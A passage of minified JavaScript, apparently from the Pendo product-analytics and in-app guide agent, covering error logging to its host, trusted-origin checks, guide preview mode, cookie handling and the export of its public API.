_.compact([pendo$1.apiKey].concat(pendo$1.additionalApiKeys))}function writeErrorPOST(e){try{var t,n=HOST+"/data/errorlog?apiKey="+pendo$1.apiKey,i={error:e,version:"v"+VERSION,visitorId:get_visitor_id()};return t=fetchKeepalive.supported()?fetch(n,{method:"POST",keepalive:!0,body:JSON.stringify(i),headers:{"Content-Type":"application/json"}}):ajax.postJSON(n,i),t.then(function(){log("successfully wrote error")},function(e){log("error writing error:"+e)})}catch(r){return log("Failed to write error to server using POST endpoint: "+r),writeMessage("Failed to write error to server using POST endpoint: "+r)}}function writeImgTag(e){if(!isUnlocked())return q.resolve();if(isInPreviewMode())return q.resolve();var t=q.defer(),n=new Image;return attachEventInternal(n,"load",t.resolve),attachEventInternal(n,"error",t.reject),n.src=e,t.promise}function fetchKeepalive(e){return fetch(e,{method:"GET",keepalive:!0})}function sendBeacon(e,t){return navigator.sendBeacon(e,new Blob([JSON.stringify(t)],{type:"text/plain"}))}function getHashFromContentUrl(e){var t=parseContentUrl(e);return t?t.filename:void 0}function parseContentUrl(e){if(_.isString(e)){var t=parseQueryString(e).substring(1),n=t&&t.length?queryStringToObject(t):{},i=_.last(_.first(e.split("?")).split("/")),r=i.split(".");return{filename:_.first(r),extension:r.slice(1).join("."),query:n}}}function designerExports(){return{dom:dom,placeBadge:placeBadge,showPreview:showPreview,stopGuides:stopGuides,removeAllBadges:removeAllBadges,_:_,sizzle:ShadowSizzle,tellMaster:tellMaster,tell:tellMaster,log:log,attachEvent:attachEvent,createLauncher:createLauncher,removeLauncher:removeLauncher,addGuideToLauncher:addGuideToLauncher,updateLauncherContent:updateLauncherContent,DEFAULT_TIMER_LENGTH:DEFAULT_TIMER_LENGTH,getOffsetPosition:getOffsetPosition,getScreenDimensions:getScreenDimensions,registerMessageHandler:registerMessageHandler,whenLoadedCall:whenLoadedCall,loadResource:loadResource,loadGuideCss:loadGuideCss,GuideFactory:GuideFactory,GuideStep:GuideStep,extractElementTreeContext:extractElementTreeContext,previewGuideFromJSON:BuildingBlockGuides.previewGuideFromJSON,hidePreviewedGuide:BuildingBlockGuides.hidePreviewedGuide,shadowAPI:shadowAPI,getTarget:getTarget,pullContentsFromTargetElement:pullContentsFromTargetElement,doesElementMatchContainsRules:doesElementMatchContainsRules,doesElementContentMatchRule:doesElementContentMatchRule}}function launchDesignerListener(e){if(e&&e.data&&e.data.token&&e.data.type===pendoDesignerLaunchKey+"::launch"){var t=e.data.token,n=t.DADesigner?"da-designer":"in-app-designer",i={lookaside:t.baseUrl,host:t.host,target:t.target||"latest",DADesigner:!!t.DADesigner,gcsBucket:t.gcsBucket||n};DesignerV2.launchInAppDesigner(i)}}function getTrustedOriginPattern(e,t){return new RegExp("^("+_.chain(e).unique().map(function(e){return e=e.replace(/\./g,"\\."),t||(e=e.replace(/^https?:/,"https?:")),e}).value().join("|")+")$")}function isTrustedOriginOld(e){return trustedOrigin||(trustedOrigin=function(){var e=[HOST,"https://demo.pendo-dev.com",SERVER,"https://([a-zA-Z0-9-]+-dot-)?pendo-(dev|test|io|"+ENV+").appspot.com"];return isProdAgent()||e.push("https://local.pendo.io:\\d{4}"),getTrustedOriginPattern(e,ConfigReader.get("requireHTTPS"))}()),trustedOrigin.test(e)}function isTrustedOrigin2(e){if(!e)return!1;if(e===window.location.origin)return!0;if(e===getDataHost())return!0;if(e===getAssetHost())return!0;var t=[/^https:\/\/(app|via|adopt)(\.eu|\.us)?\.pendo\.io$/,/^https:\/\/(us1\.|gov\.)?(app|via)\.pendo\.io$/,/^https:\/\/([0-9]{8}t[0-9]{4}-dot-)pendo-(io|eu|us1)\.appspot\.com$/,/^https:\/\/hotfix-(ops|app)-([0-9]+-dot-)pendo-(io|eu|us1)\.appspot\.com$/,/^https:\/\/pendo-(io|eu|us1)-static\.storage\.googleapis\.com$/];_.contains(["prod","prod-eu","prod-us1"],ENV)||(t=t.concat([/^https:\/\/([a-zA-Z0-9-]+\.)*pendo-dev\.com$/,/^https:\/\/([a-zA-Z0-9-]+-dot-)?pendo-(dev|test|io|gov-prod|batman|magic|atlas|wildlings|ionchef|mobile-guides|mobile-hummus|mobile-plat|eu|eu-dev|apollo|security|perfserf|freeze|armada|voc|mcfly|calypso|dap|scrum-ops|ml|helix)\.appspot\.com$/,/^https:\/\/via\.pendo\.local:\d{4}$/,/^https:\/\/adopt\.pendo\.local:\d{4}$/,/^https:\/\/local\.pendo\.io:\d{4}$/,new RegExp("^https://pendo-"+ENV+"-static\\.storage\\.googleapis\\.com$")]));var n=ConfigReader.get("adoptHost");if(n){var i="https://"+n;if(e===i)return!0}return _.contains(ConfigReader.get("allowedOriginServers",[]),e)?!0:_.any(t,function(t){return t.test(e)})}function messageOriginTester2(e){return function(t){return t&&isTrustedOrigin2(t.origin)?e.apply(this,arguments):void 0}}function validateModuleURL(e){var t={"/js/lib/ckeditor/ckeditor.js":1};_.each(["depres.js","tether.js","sortable.js","selection.js","selection.css","html2canvas.js"],function(e){t["/modules/pendo.designer/plugins/"+e]=1}),e=e.replace(/^https:\/\//,"");var n=e.substring(0,e.indexOf("/")),i=e.substring(e.indexOf("/"));return isTrustedOriginOld("https://"+n)&&!!t[i]}function ensureHttps(e){return e.replace(/^[a-zA-Z-:]*\/\//,"https://")}function startPreviewMode(e){var t=ConfigReader.get("forceParentDesigner");if(detectMaster()){if(isProdAgent())return;if(!t)return}var n=findStoredPreviewConfig(pendoLocalStorage);if(n){var i=document.getElementById(pendoPreview);return i?!0:(pendoLocalStorage&&_.isFunction(pendoLocalStorage.setItem)&&pendoLocalStorage.setItem(pendoPreview,JSON.stringify(_.extend(n,{apiKey:pendo$1.apiKey}))),_.isFunction(e.addEventListener)&&e.addEventListener("message",previewMessageHandler),agentStorage.clear(LAST_STEP_ADVANCED_COOKIE),getBody().appendChild(createPreviewBar()),Events.startPreview.trigger(),!0)}}function launchPreviewListener(e){e&&e.data&&e.data.type===pendoPreview+"::launch"&&(pendoLocalStorage.removeItem("current-guide-preview"),pendoLocalStorage.setItem(pendoPreview,JSON.stringify(_.extend({},e.data.config,{apiKey:pendo$1.apiKey,origin:e.origin}))),startPreviewMode(window)&&(e.source.postMessage({type:pendoPreview+"::ready",apiKey:pendo$1.apiKey,accountId:pendo$1.accountId},e.origin),forceGuideReload(),store.dispatch("frames/startPreview")))}function restartPreview(e,t,n,i){hideGuides(),store.commit("healthCheck/resetStepStatus",null,{root:!0}),AsyncContent.reset(),forceGuideReload();var r=t[0];r&&_.each(r.steps,function(e){e.seenState=null}),agentStorage.clear(LAST_STEP_ADVANCED_COOKIE),setPreviewState(null,e);var o=findStoredPreviewConfig(e),a=o&&e&&_.isFunction(e.setItem);if(a){var s=_.findWhere(t,{id:o.guideId});if(s){var d={stepId:s.steps[0].id};i&&(d.language=i),e.setItem(pendoPreview,JSON.stringify(_.extend(o,d)))}}var u=preparePreviewLastGuideStepSeen(e,t,n);return u}function resizePreview(e){var t=document.getElementById(pendoPreview);t&&(t.style.height=e)}function previewMessageHandler(e){if(e.origin===location.origin){var t=e.data.type,n=!!e.data.preventWindowClose;if(t===pendoPreview+"::exit")exitPreviewMode({preventWindowClose:n}),store.dispatch("frames/stopPreview",{preventWindowClose:n});else if(t===pendoPreview+"::restart"){var i=restartPreview(pendoLocalStorage,activeGuides,getLastGuideStepSeen(),e.data.language);store.dispatch("guideState/forceExpire"),store.dispatch("guideState/updateLastGuideStepSeen",i),store.dispatch("frames/restartPreview")}else if(t===pendoPreview+"::resize")resizePreview(e.data.height);else if(t===pendoPreview+"::request-preview-mode-type"){var r=document.getElementById(pendoPreview),o=findStoredDesignerPreviewConfig(pendoLocalStorage);if(!r||!o)return;r.contentWindow.postMessage({mutation:"preview/setPreviewModeType",payload:{previewModeType:o.previewModeType||"NEW_TAB"}},location.origin)}}}function isInPreviewMode(){try{return!!findStoredPreviewConfig(pendoLocalStorage)}catch(e){return!1}}function prepareDesignerPreviewGuide(){var e=findStoredDesignerPreviewConfig(pendoLocalStorage);e&&isInDesignerPreviewMode()&&(pendo$1.guides=[e.guide])}function isInDesignerPreviewMode(){var e=findStoredDesignerPreviewConfig(pendoLocalStorage);return isInPreviewMode()&&!!e}function setPreviewState(e,t){var n=findStoredPreviewConfig(t);n&&(n.state=e,t&&_.isFunction(t.setItem)&&t.setItem(pendoPreview,JSON.stringify(n)))}function getPreviewState(e){var t=findStoredPreviewConfig(e);if(t)return t.state}function createPreviewBar(){var e=document.createElement("iframe");e.id=pendoPreview,e.src="about:blank";var t="70px";return setStyles(e,{border:"none",display:"block !important",height:t,left:0,position:"fixed",right:0,top:0,visibility:"visible !important",width:"100%","z-index":4e5}),e.onload=function(){var t=document.createElement("script");t.src=getPreviewModeAssetUrl(),e.contentDocument.body.appendChild(t)},e}function preparePreviewGuides(e){var t=findStoredPreviewConfig(pendoLocalStorage);return t?t.isResourceCenter?formatResourceCenterGuidesForPreview(e,t):formatNormalGuidesForPreview(e,t):e}function formatResourceCenterGuidesForPreview(e,t){var n=BuildingBlockResourceCenter.findResourceCenterHomeView(e),i=_.filter(e,function(e){return e.id!==n.id});formatGuideSeenStateForPreviewGuide(n,t.stepId);var r=_.map(i,function(e){return e.launchMethod="launcher",e}),o=[n].concat(r);return o}function formatNormalGuidesForPreview(e,t){var n=_.find(e,function(e){return e.id===t.guideId});return"launcher"===n.launchMethod&&(n.launchMethod="auto-launcher"),"api"===n.launchMethod&&(n.launchMethod="auto"),formatGuideSeenStateForPreviewGuide(n,t.stepId),[n]}function formatGuideSeenStateForPreviewGuide(e,t){for(var n=_.find(e.steps,function(e){return e.id===t}),i=n?e.steps.indexOf(n):0,r=0;r<e.steps.length;r++)i>r?(e.steps[r].seenState="advanced",e.steps[r].seenReason="continue"):(e.steps[r].seenState=null,e.steps[r].seenReason=null);return e}function preparePreviewLastGuideStepSeen(e,t,n){null==n&&(n={});var i=findStoredPreviewConfig(e);if(!i)return n;var r=_.findWhere(t,{id:i.guideId});if(!r)return n;if(i.state)return i.state;var o=r.launchMethod.indexOf("auto")>-1,a=i.stepId===r.steps[0].id;return a&&!o?{}:{guideId:i.guideId,guideStepId:i.stepId,state:"active"}}function sendPreviewModeFailureMessage(e,t){var n=e.getElementById(pendoPreview);n&&n.contentWindow.postMessage({mutation:"preview/setGuideLoadError",payload:{guideLoadError:t}},location.origin)}function updatePreview(e,t,n){if(isInPreviewMode()){var i=findStoredPreviewConfig(pendoLocalStorage);if(i){var r=e.getElementById(pendoPreview);if(r&&r.contentWindow){if(!t||!t.length)return void sendPreviewModeFailureMessage(e,{status:404,data:"Guide not found"});r.contentWindow.postMessage({mutation:"preview/setGuideLoaded",payload:{guideLoaded:!0}},location.origin);var o=_.find(t,function(e){return e.id===i.guideId}),a=0,s=o.steps.length,d=n||{};_.find(o.steps,function(e,t){return d.guideStepId!==e.id?!1:("dismissed"===d.state||"active"===d.state?a=t:"advanced"===d.state&&d.destinationStepId?a=_.indexOf(o.steps,_.find(o.steps,function(e){return e.id===d.destinationStepId})):"advanced"===d.state&&t===s-1&&(a=s),!0)});var u="dismissed"===d.state,c=a>=s-1,l=u||c,f=c?s-1:a,p=o.steps[f];r.contentWindow.postMessage({mutation:"preview/setHostname",payload:{hostname:SERVER}},location.origin),r.contentWindow.postMessage({mutation:"preview/setGuidePages",payload:{guidePages:o.previewPages}},location.origin),r.contentWindow.postMessage({mutation:"preview/setGuideProgress",payload:{guideName:o.name,guideAttributes:JSON.stringify(o.attributes),guideLaunchMethod:o.launchMethod,guideActivationSelector:DOMActivation.getActivationSelector(o),isAdoptGuide:o.isTraining,isResourceCenter:i.isResourceCenter,stepId:p&&p.id,currentStepIndex:f,stepCount:s,elementPathRule:p.elementPathRule,elementContainsRulesList:p.elementContainsRulesList,pageId:p.pageId,completed:l,languageOptions:get(i,"languageOptions",[]),currentLanguage:i.language}},location.origin),checkForGuidePreviewError(p,f,r)}}}}function adjustPreviewBarPosition(e){var t=e.getElementById(pendoPreview);if(t){var n=_.first(ShadowSizzle('#pendo-resource-center-container, [id^="pendo-g-"]'));if(n){var i=getComputedStyle_safe(n);if(i){var r={mutation:"preview/setIsPreviewBarTop",payload:{isPreviewBarTop:!1}};"0px"===i.top?(t.style.top="auto",t.style.bottom="0px",t.contentWindow.postMessage(r,location.origin)):"0px"!==i.bottom&&t.style.top||(t.style.top="0px",t.style.bottom="auto",r.payload.isPreviewBarTop=!0,t.contentWindow.postMessage(r,location.origin))}}}}function checkForGuidePreviewError(e,t,n){if(e){var i=[];if(0===t){var r=DOMActivation.getActivationSelector(e.getGuide());if(r){var o=_.first(ShadowSizzle(r));o?isElementVisible(o)||i.push("ACTIVATION:elementNotVisible"):i.push("ACTIVATION:elementNotFound")}}if(_.isFunction(e.canShowOnPage)&&!e.canShowOnPage(getNormalizedUrl())&&i.push("PAGE:pageMismatch"),e.elementPathRule){var a=_.first(ShadowSizzle(e.elementPathRule));a?isElementVisible(a)?e.elementContainsRulesList&&!doesElementMatchContainsRules(a,e.elementContainsRulesList)&&i.push("ELEMENT:elementContainsRulesDoNotMatch"):i.push("ELEMENT:elementNotVisible"):i.push("ELEMENT:elementNotFound")}n.contentWindow.postMessage({mutation:"preview/setErrors",payload:{errors:i}},location.origin)}}function exitPreviewMode(e){var t=findStoredDesignerPreviewConfig(pendoLocalStorage),n=!1;t&&(n="SAME_TAB"===t.previewModeType);var i=pendoLocalStorage.getItem("pendo-navigation-state");if(pendoLocalStorage&&_.isFunction(pendoLocalStorage.removeItem)&&pendoLocalStorage.removeItem(pendoPreview),buffersClearAll(),dom("#"+pendoPreview).remove(),forceGuideReload(),n&&i){pendoLocalStorage.setItem(designerPreview,JSON.stringify(_.extend(t,{isExitBackToDesigner:!0})));try{var r=JSON.parse(i),o={lookaside:r.baseUrl,preloader:!0,host:r.host};DesignerV2.launchInAppDesigner(o)}catch(a){pendoLocalStorage.removeItem(designerPreview)}}else e&&!e.preventWindowClose&&window.close()}function findStoredPreviewConfig(e){try{var t=JSON.parse(e.getItem(pendoPreview));if(t.apiKey===pendo$1.apiKey)return t}catch(n){}}function findStoredDesignerPreviewConfig(e){var t=e.getItem(designerPreview);return t?JSON.parse(t):void 0}function getGuideUrl(e){if(e.subscriptionId&&e.guideId){var t=e.isResourceCenter?"/resourcecenter/":"/guide/";return"/api/s/"+encodeURIComponent(e.subscriptionId)+t+encodeURIComponent(e.guideId)+"/preview"}}function previewGuideRequest(e){if(!isTrustedOrigin2(e.origin))return log("Invalid origin, exiting preview"),q.reject("invalid origin");var t=getGuideUrl(e);if(!t)return log("Invalid guide url, exiting preview"),q.reject("invalid guide url");var n={url:e.origin+t+"?url="+encodeURIComponent(pendoDotUrl.get()),withCredentials:!0};e.headers&&(n.headers=e.headers);var i=[];return ajax(n).then(function(t){var n=t.data;return isInDesignerPreviewMode()||(e.isResourceCenter?i=n.guide:(n.guide.previewPages=n.pages,i=[n.guide])),e.language&&e.language!==get(i,"[0].authoredLanguage")&&updateStepUrlsForLanguage(i,e.language.value),e.watermarkConfig&&(n.guide.isTraining=!0),pendo$1.guideWidget={enabled:!1,data:{guideCssUrl:n.guideCssUrl}},pendo$1.guideCssUrl=n.guideCssUrl,pendo$1.normalizedUrl=n.normalizedUrl,pendo$1.throttling=undefined,n.guide}).then(function(t){if(e.watermarkConfig){var n=JSON.parse(JSON.stringify(e)),i=Object.assign(n,e.watermarkConfig);return watermarkGuideRequest(i)}return t}).then(function(e){e.attributes&&e.attributes.isWatermark&&i.push(e),isInDesignerPreviewMode()||(pendo$1.guides=i)})}function previewGuideLoaderWrapper(e,t){return{endpoint:e.endpoint,load:function(n,i){var r=findStoredPreviewConfig(t);return r&&getGuideUrl(r)?previewGuideRequest(r).then(i):e.load(n,i)}}}function updateStepUrlsForLanguage(e,t){_.forEach(e,function(e){_.forEach(e.steps,function(n){var i=get(e,"translationStates."+t+".stepTranslations."+n.id+".domHash"),r=get(e,"translationStates."+t+".stepTranslations."+n.id+".domJsonpHash"),o=get(e,"translationStates."+t+".stepTranslations."+n.id+".translationHash");i&&r&&o&&(n.domUrl=n.domUrl.replace(".dom.json","-"+i+"-"+t+".dom.json"),n.domJsonpUrl=n.domJsonpUrl.replace(".dom.jsonp","-"+r+"-"+t+".dom.jsonp"),n.buildingBlocksUrl=n.buildingBlocksUrl.replace(".buildingBlocks.json","-"+o+"-"+t+".buildingBlocks.json"))})})}function setCookieDomain(e,t){if(!e)return void(cookieDomain=e);if(_.isString(e)){t=t.replace(/:\d+$/,""),e=e.replace(/^\./,"");var n=new RegExp("\\."+e.replace(/\./g,"\\.")+"$"),i=new RegExp("^"+e.replace(/\./g,"\\.")+"$");(n.test(t)||i.test(t))&&(cookieDomain="."+e)}}function hasCookieDomain(){return!!cookieDomain}function clearCookie(e){return hasCookieDomain()?void setCookie(e,""):void(document.cookie=e+"=; path=/; expires=Thu, 01 Jan 1970 00:00:00 GMT")}function isStringWhiteSpace(e){return e&&"string"==typeof e&&0===trim.call(e).length}function clearSession(){removeIdentificationCookies(["visitorId","accountId",OPTIONS_HASH_KEY_NAME,LAST_STEP_ADVANCED_COOKIE]),delete pendo$1.visitorId,delete pendo$1.accountId,store.commit("metadata/reset"),get_visitor_id(),queueGuideReload()}function getPendoCore(){var e=ConfigReader.get("pendoCore");return"undefined"==typeof e?!0:e}function shouldInitializeFeedback(e){return isFeedbackOn()&&!isDisableFeedbackAutoInitOn()&&!isAnonymousVisitor(e)&&!ConfigReader.get("disableFeedback",!1)}function shouldReloadGuides(e,t,n,i){return e&&pendo$1.apiKey?areGuidesDisabled()&&"true"!==pendoLocalStorage.getItem("pendo-designer-mode")?!1:e!==reloadGuides.lastUrl||t!==reloadGuides.lastVisitorId||n!==reloadGuides.lastAccountId||i!==reloadGuides.lastMetadataHash:!1}function reloadGuides(e){var t=get_visitor_id(),n=get_account_id();e=e||pendoDotUrl.get(),shouldReloadGuides(e,t,n,metadataHash)&&(reloadGuides.lastUrl=e,reloadGuides.lastVisitorId=t,reloadGuides.lastAccountId=n,reloadGuides.lastMetadataHash=metadataHash,loadGuides(pendo$1.apiKey,t,e)["catch"](_.noop))}function forceGuideReload(){reloadGuides.lastUrl=null,queueGuideReload()}function getApiKey(e){var t=ConfigReader.get("apiKey");return t?t:e.apiKey?e.apiKey:void 0}function getAdditionalApiKeys(e){var t,n=ConfigReader.get("additionalApiKeys");return t=n?n:e.additionalApiKeys?e.additionalApiKeys:[],t&&!_.isArray(t)&&(t=[t]),t}function registerEventHandlers(e){_.each(e.events,function(e,t){pendoDotEvents[t]&&pendoDotEvents[t](e)})}function launchDesignerOrPreview(e){_.find([_.partial(DesignerV2.launchOnToken,window.location),_.partial(startPreviewMode,window)],function(e){return e()}),(e.enableDesignerKeyboardShortcut||!ConfigReader.get("disableDesignerKeyboardShortcut"))&&P2AutoLaunch.listen()}function localStorageNavigation(e){if(!e.ignoreLocalStorageNavigation){var t=pendoLocalStorage.getItem("pendo-navigation-state"),n=isInDesignerPreviewMode();if(t&&!n&&store.getters["frames/isLeader"]())try{var i=JSON.parse(t),r=i.isDADesigner?"da-designer":"in-app-designer",o={lookaside:i.baseUrl,preloader:!0,host:i.host,gcsBucket:i.gcsBucket||r,DADesigner:i.isDADesigner};DesignerV2.launchInAppDesigner(o)}catch(a){}}}function announceFrameToDesignerPlugin(){window.parent&&window.parent.postMessage&&"function"==typeof window.parent.postMessage&&window.parent.postMessage({type:"announce-frame-initialized",destination:"pendo-designer-agent",source:"pendo-designer-agent",localStorageRouter:!0},SingletonMessageHandler.targetOrigin())}function isCallQueueEmpty(e){return!_.isArray(e)||_.isEmpty(e)}function findQueuedInitialize(e){if(!isCallQueueEmpty(e)){var t=_.find(e,function(e){return"initialize"===e[0]});return t}}function flushCallQueue(e){if(e||(e=pendo$1),isCallQueueEmpty(e._q))return q.resolve();var t=!!findQueuedInitialize(e._q);if(!isReady(e)&&!t)return q.resolve();var n=e._q.splice(0,e._q.length),i=_.reduce(n,function(t,n){if(!_.isArray(n))return t;var i=e[n.shift()];return _.isFunction(i)?t.then(function(){return i.apply(e,n)}):t},q.resolve());return i.then(flushCallQueue)}function autoInitialize(){return isReady()?void log("already running"):(window.pendo_options&&initialize(window.pendo_options),flushCallQueue(),void flushEvery(SEND_INTERVAL))}function startup(e,t,n){var i=ConfigReader.get("disableAutoInitialize");if(!i){var r=findQueuedInitialize(e),o=r&&r.length>1?r[1]:{},a="initializeImmediately";get(o,a)||ConfigReader.get(a)?t():n(t)}}function track(e,t){if(!e||!_.isString(e))return void logError("Must provide valid name string for event tracking");var n=pendoDotUrl.get();collectEvent("track",t,n,e)}function exportPublicApi(e){e.getVersion=getVersion,e.isReady=isReady,e.pageLoad=pageLoad,e.getVisitorId=get_visitor_id,e.getAccountId=get_account_id,e.clearSession=clearSession,e.VERSION=VERSION,e.flushNow=function(){return flushNow(!0)},e.initGuides=initGuides,e.loadGuides=loadGuides,e.findGuideByName=findGuideByName,e.hideGuides=hideGuides,e.onGuideDismissed=onGuideDismissed,e.goToStep=goToStep,e.onGuideAdvanced=onGuideAdvanced,e.onGuidePrevious=onGuidePrevious,e.onGuideSnoozed=onGuideSnoozed,e.startGuides=manuallyStartGuides,e.stopGuides=manuallyStopGuides,e.toggleLauncher=toggleLauncher,e.showLauncher=expandLauncherList,e.hideLauncher=collapseLauncherList,e.removeLauncher=removeLauncher,e.defaultCssUrl=getDefaultCssUrl(),e.getActiveGuides=getActiveGuides,e.getActiveGuide=getActiveGuide,e.guideSeenTimeoutLength=getGuideSeenTimeoutLength(),e.areGuidesDisabled=areGuidesDisabled,e.setGuidesDisabled=setGuidesDisabled,e.buildNodeFromJSON=BuildingBlockGuides.buildNodeFromJSON,e.flexElement=BuildingBlockGuides.flexElement,e.GuideFactory=GuideFactory,e.dom=dom,e.attachEvent=attachEvent,e.detactEvent=detachEvent,e.getEventPropertyTarget=getEventPropertyTarget,e.previewEventProperty=collectEventProperty,e.log=log,e.enableLogging=enableLogging,e.disableLogging=disableLogging,e.setActiveContexts=setActiveContexts,e.showLogHistory=showLogHistory,e.getLoggedContexts=getLoggedContexts,e.isDebuggingEnabled=isDebuggingEnabled,e.enableDebugging=enableDebugging,e.disableDebugging=disableDebugging,e.addDebuggingFunctions=addDebuggingFunctions,e.stopSendingEvents=lockEvents,e.startSendingEvents=unlockEvents,e.isSendingEvents=isUnlocked,e.fromByteArray=b64.uint8ToBase64,e.getMode=getMode,e.events=pendoDotEvents,e.track=track,e.validateInstall=validateInstall,e.validateNativeMethods=validateNativeMethods,e.validateBuiltInGlobals=validateBuiltInGlobals,e.validateEnvironment=validateEnvironment,e.getFeedbackSettings=getFeedbackSettings,e.doesExist=doesExist,e.generate_unique_id=generate_unique_id,e.TEMP_PREFIX=TEMP_PREFIX,e.SIZE_UNIQUE_ID=SIZE_UNIQUE_ID,e.defaultLauncher=defaultLauncher,e.identify=identify,e.get_visitor_id=get_visitor_id,e.set_visitor_id=set_visitor_id,e.get_account_id=get_account_id,e.set_account_id=set_account_id,e.getSerializedMetadata=getSerializedMetadata,e.compress=compress,e.squeezeAndCompress=compress,e.randomElement=randomElement,e.randomString=randomString,e.toUTF8Array=toUTF8Array,e.getNumberFromText=getNumberFromText,e._addCredits=_addCredits,e.getCurrentUrl=getNormalizedUrl,e.getNormalizedUrl=getNormalizedUrl,e.testUrlForStep=testUrlForStep,e.showGuideByName=showGuideByName,e.showGuideById=showGuideById,e.designerv2=DesignerV2,e.P2AutoLaunch=P2AutoLaunch,e.BuildingBlocks=BuildingBlocks,e.buffers=buffers,e.guideDev=guideDev,e.feedback=Feedback,e.badgesShown=badgesShown,e.get_pendo_cookie=get_pendo_cookie,e.DEFAULT_EXPIRE_LEN=DEFAULT_EXPIRE_LEN,e.set_pendo_cookie=set_pendo_cookie,e.loadResource=loadResource,e.loadWatcher=loadWatcher,e.messageLogger=messageLogger,e.messageReceiver=messageReceiver,e.messageValidator=messageValidator,e.messageOriginTester=messageOriginTester,e.onConnectMessage=onConnectMessage,e.MESSAGE_TYPES=MESSAGE_TYPES,
e.messageDispatcher=messageDispatcher,e.moduleRegistry=moduleRegistry,e.addModule=addModule,e.hasModule=hasModule,e.findModuleByName=findModuleByName,e.modulesWaiting=modulesWaiting,e.loadModules=loadModules,e.moduleLoader=moduleLoader,e.TOOLTIP_DEFAULT_WIDTH=TOOLTIP_DEFAULT_WIDTH,e.TOOLTIP_DEFAULT_HEIGHT=TOOLTIP_DEFAULT_HEIGHT,e.TOOLTIP_ARROW_SIZE=TOOLTIP_ARROW_SIZE,e.LB_DEFAULT_WIDTH=LB_DEFAULT_WIDTH,e.LB_DEFAULT_HEIGHT=LB_DEFAULT_HEIGHT,e.sniffer=sniffer,e.url=pendoDotUrl,e.location=LocationPublic,e.Sizzle=ShadowSizzle,e._=_,e.ajax=ajax,e.Zlib=Zlib,e.guideContent=ContentLoader.guideContent,e.receiveDomStructureJson=ContentLoader.receiveDomStructureJson,e.addExtension=addExtension}function deprecateFn(e,t,n){return function(){return memoizedWarnDep(t,n),(e||_.noop).apply(null,arguments)}}function exportDeprecated(e){e.SHADOW_STYLE="",_.extend(e,{_showElementGuide:deprecateFn(showTooltipGuide,"_showElementGuide","is going away"),flushNow:deprecateFn(flushNow,"pendo.flushNow","is going away"),flushEventCache:deprecateFn(null,"pendo.flushEventCache","is gone"),HOST:HOST,MAX_LENGTH:ENCODED_EVENT_MAX_LENGTH,MAX_NUM_EVENTS:MAX_NUM_EVENTS,_createToolTip:deprecateFn(createTooltipGuide,"pendo._createToolTip","is going away"),_get_tooltip_dimensions:deprecateFn(getTooltipDimensions,"pendo._get_tooltip_dimensions","is going away"),_isOldIE:deprecateFn(isOldIE,"pendo._isOldIE","is going away"),_logMessage:deprecateFn(writeMessage,"pendo._logMessage","is going away"),_sendEvent:deprecateFn(null,"pendo._sendEvent","is gone"),_sendGuideEvent:deprecateFn(null,"pendo._sendGuideEvent","is gone"),_stopEvents:locked,_storeInCache:deprecateFn(null,"pendo._storeInCache","is gone"),_writeEventImgTag:deprecateFn(null,"pendo._writeEventImgTag","is gone"),_writeImgTag:deprecateFn(writeImgTag,"pendo._writeImgTag","is going away"),getText:deprecateFn(TextCapture.getText,"pendo.getText","is going away"),getUA:deprecateFn(getUA,"pendo.getUA","is going away"),ifDebugThen:deprecateFn(null,"pendo.ifDebugThen","is gone"),send_event:deprecateFn(collectEvent,"pendo.send_event","has changed to pendo.cache.createEvent"),wire_page:deprecateFn(wirePage,"pendo.wire_page","is going away"),findGuideBy:findGuideBy,findGuideById:findGuideById,findStepInGuide:findStepInGuide,_updateGuideStepStatus:_updateGuideStepStatus,_addCloseButton:addCloseButton,initialize:initialize,getEventCache:getGuideEventCache,processEventCache:processGuideEventCache,isGuideShown:isGuideShown,_getNextStepInMultistep:getNextStepInMultistep,badgeDiv:launcherBadge&&launcherBadge.element,launcherToolTipDiv:launcherTooltipDiv,attachEvent:attachEvent,detachEvent:detachEvent,updateOptions:updateOptions,createLauncher:createLauncher,initLauncher:initLauncher,_addGuideToLauncher:addGuideToLauncher,isAnonymousVisitor:isAnonymousVisitor,DEFAULT_VISITOR_ID:DEFAULT_VISITOR_ID,shouldIdentityChange:_.constant(!1),read:agentStorage.read,write:agentStorage.write,_delete_cookie:agentStorage.clear,_set_cookie:setCookie,_get_cookie:getCookie,get_cookie_key:getPendoCookieKey,ENV:ENV,eventCache:eventCache,_getOpacityStyles:deprecateFn(function(){},"pendo._getOpacityStyles","is going away"),setStyle:setStyle,_createGuideEvent:createGuideEvent,seenGuide:seenGuide,dismissedGuide:dismissedGuide,advancedGuide:advancedGuide,seenTime:0,placeBadge:placeBadge,isBadge:isBadge,showPreview:deprecateFn(showPreview,"pendo.showPreview","is going away"),removeAllBadges:removeAllBadges,tellMaster:tellMaster,DEFAULT_TIMER_LENGTH:DEFAULT_TIMER_LENGTH,registerMessageHandler:registerMessageHandler,_get_offset:getOffsetPosition,_shouldAutoDisplayGuide:function(){return!1},removeBadge:removeBadge,_showLightboxGuide:showLightboxGuide,_showGuide:showGuide,getElementForGuideStep:getElementForGuideStep,isElementVisible:isElementVisible,getTooltipDivId:getStepDivId,setupWatchOnTooltip:setupWatchOnElement,letters:"",charset:"",detectMaster:detectMaster,listenToMaster:listenToMaster,start:whenLoadedCall,SEND_INTERVAL:SEND_INTERVAL,stageGuideEvent:stageGuideEvent,startStagedTimer:startStagedTimer,isURLValid:isURLValid,getURL:getURL,_get_screen_dim:getScreenDimensions,_isInViewport:_isInViewport,_getCss3Prop:_getCss3Prop,waitThenStartGuides:waitThenLoop,guidesProcessingThreadHandle:guidesProcessingThreadHandle})}function disableUnusedMethodsPendoCoreOff(e,t){_.each(t,function(t){e[t]&&(e[t]=function(){console.warn("This functionality is not supported by your subscription.")})})}function disablePendoCoreIfNeeded(e,t){if(!t){var n=["initGuides","loadGuides","findGuideByName","hideGuides","onGuideDismissed","onGuideAdvanced","onGuidePrevious","startGuides","stopGuides","toggleLauncher","showLauncher","hideLauncher","removeLauncher","defaultCssUrl","areGuidesDisabled","setGuidesDisabled","flexElement","GuideFactory","P2AutoLaunch","BuildingBlocks","designer","advancedGuide","dismissedGuide","findGuideBy","findGuideById","findStepInGuide","getElementForGuideStep","guideContent","guideDev","isGuideShown","seenGuide","showGuideById","showGuideByName","showGuideByName","showPreview","stageGuideEvent","waitThenStartGuides","_addCloseButton","_addGuideToLauncher","_shouldAutoDisplayGuide","_showElementGuide","_showGuide","_showLightboxGuide","_updateGuideStepStatus","badgeDiv","badgesShown","isBadge","placeBadge","removeAllBadges","_addCredits","_createGuideEvent","_createToolTip","_getNextStepInMultistep","_getOpacityStyles","_get_offset","_get_screen_dim","_get_tooltip_dimensions","_isInViewport","_isOldIE","_sendGuideEve